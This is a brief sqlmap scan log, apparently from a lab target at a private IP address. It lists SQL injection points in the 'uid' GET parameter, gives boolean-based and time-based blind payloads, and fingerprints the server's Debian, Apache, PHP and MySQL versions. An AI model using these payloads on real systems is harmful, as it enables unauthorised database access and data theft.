 sqlmap identified the following injection points with a total of 79 HTTP(s) req
ests:
---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=news&c=project&uid=1 AND 4465=4465

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=news&c=project&uid=1 AND SLEEP(5)
---
[13:21:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.2.22, PHP, PHP 5.4.4
back-end DBMS: MySQL 5.0.11
[13:21:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou
out/192.168.106.128'